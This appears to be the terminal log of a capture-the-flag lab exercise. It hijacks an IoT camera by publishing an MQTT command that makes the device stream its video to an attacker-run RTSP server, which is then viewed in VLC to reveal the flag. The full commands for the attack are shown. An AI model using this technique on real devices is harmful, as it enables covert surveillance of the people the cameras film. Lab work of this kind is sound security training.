 root@ip-10-10-94-215:~# docker run --rm -it --network=host aler9/rtsp-simple-ser
ver
2022/12/21 20:33:51 INF rtsp-simple-server v0.20.4
2022/12/21 20:33:51 INF [RTSP] listener opened on :8554 (TCP), :8000 (UDP/RTP),
:8001 (UDP/RTCP)
2022/12/21 20:33:51 INF [RTMP] listener opened on :1935
2022/12/21 20:33:51 INF [HLS] listener opened on :8888
2022/12/21 20:36:17 INF [RTSP] [conn :47028] opened
2022/12/21 20:36:17 INF [RTSP] [session 3c0a3619] created by :47028
2022/12/21 20:36:17 INF [RTSP] [session 3c0a3619] is publishing to path 'camera'
, with UDP, 1 track (H264)
2022/12/21 20:36:17 WAR [RTSP] [session 3c0a3619] 101 RTP packet(s) lost
2022/12/21 20:36:19 WAR [RTSP] [session 3c0a3619] 76 RTP packet(s) lost
2022/12/21 20:36:25 WAR [RTSP] [session 3c0a3619] 31 RTP packet(s) lost
2022/12/21 20:36:27 WAR [RTSP] [session 3c0a3619] 16 RTP packet(s) lost
2022/12/21 20:36:30 WAR [RTSP] [session 3c0a3619] 67 RTP packet(s) lost
2022/12/21 20:36:31 WAR [RTSP] [session 3c0a3619] 106 RTP packet(s) lost
2022/12/21 20:36:34 WAR [RTSP] [session 3c0a3619] 69 RTP packet(s) lost
2022/12/21 20:36:34 WAR [RTSP] [session 3c0a3619] 5 RTP packet(s) lost
2022/12/21 20:36:35 WAR [RTSP] [session 3c0a3619] 26 RTP packet(s) lost
2022/12/21 20:36:35 WAR [RTSP] [session 3c0a3619] 2 RTP packet(s) lost
2022/12/21 20:36:39 WAR [RTSP] [session 3c0a3619] 104 RTP packet(s) lost
Client mosqpub|2880-ip-10-10-9 sending DISCONNECT
root@ip-10-10-94-215:~# mosquitto_pub -h -t device/QMMCDV5JDFQ31SCV
V9IU/cmd -m "{CMD:10,URL:RTSP:// :8554/camera}" -d
Client mosqpub|2962-ip-10-10-9 sending CONNECT
Client mosqpub|2962-ip-10-10-9 received CONNACK
Client mosqpub|2962-ip-10-10-9 sending PUBLISH (d0, q0, r0, m1, 'device/QMMCDV5J
DFQ31SCVV9IU/cmd', ... (44 bytes))
Client mosqpub|2962-ip-10-10-9 sending DISCONNECT
root@ip-10-10-94-215:~# vlc rtsp://127.0.0.1:8554/camera
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[000055f8e5e77020] vlcpulse audio output error: PulseAudio server connection fai
lure: Connection refused
[000055f8e5dda570] main libvlc: Running vlc with the default interface. Use 'cvl
c' to use vlc without interface.
^[[ACreated new TCP socket 24 for connection
[00007fd07800d0e0] main decoder error: buffer deadlock prevented
MultiFramedRTPSource::doGetNextFrame1(): The total received frame size exceeds t
he client's buffer size (250000).  57504 bytes of trailing data will be dropped!
Failed to open VDPAU backend libvdpau_nvidia.so: cannot open shared object file:
 No such file or directory
[h264 @ 0x7fd06c0b1840] co located POCs unavailable
[h264 @ 0x7fd06c0045e0] co located POCs unavailable
rtsp://127.0.0.1:8554/camera - VLC media player
Media Playback Audio Video Subtitle Tools View Help
THM{UR_CAMERA_IS_MINE}